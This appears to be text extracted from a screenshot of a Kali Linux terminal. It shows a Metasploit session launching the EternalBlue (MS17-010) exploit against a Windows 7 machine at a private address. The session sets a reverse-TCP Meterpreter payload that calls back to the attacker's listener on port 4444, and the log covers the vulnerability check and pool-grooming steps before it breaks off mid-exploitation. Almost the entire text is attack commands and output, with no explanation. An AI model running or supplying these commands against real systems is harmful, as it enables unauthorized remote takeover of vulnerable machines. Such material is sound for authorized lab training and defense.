 1 2 3 4 2:42
kali@kali: ~
File Actions Edit View Help
ubuntu@ubuntu: ~ kali@kali: ~ root@kali: /home/kali kali@kali: ~
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 4444
LPORT => 4444
msf6 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.130.33:4444
[*] 192.168.130.230:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.130.230:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (6
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.17/lib/recog/fingerprint/regexp_factory.rb
ng: nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] 192.168.130.230:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.130.230:445 - The target is vulnerable.
[*] 192.168.130.230:445 - Connecting to target for exploitation.
[+] 192.168.130.230:445 - Connection established for exploitation.
[+] 192.168.130.230:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.130.230:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.130.230:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.130.230:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.130.230:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.130.230:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.130.230:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.130.230:445 - Sending all but last fragment of exploit packet
[*] 192.168.130.230:445 - Starting non-paged pool grooming
[+] 192.168.130.230:445 - Sending SMBv2 buffers
[+] 192.168.130.230:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.